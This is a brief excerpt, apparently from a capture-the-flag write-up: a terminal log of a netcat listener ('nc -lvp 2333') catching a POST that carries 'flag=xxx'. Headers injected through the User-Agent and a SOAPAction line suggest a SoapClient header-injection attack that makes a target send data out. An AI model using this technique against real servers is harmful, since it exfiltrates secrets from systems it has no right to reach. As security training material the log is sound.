 [root@VM-8-7-centos ~]# nc -lvp 2333
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from .
Ncat: Connection from :55317.
POST / HTTP/1.1
Host: :2333
Connection: Keep-Alive
User-Agent: kenoe
Content-Type: application/x-www-form-urlencoded
Content_Length: 8

flag=xxx
Content-Type: text/xml; charset=utf-8
SOAPAction: "exp#aaa"
Content-Length: 366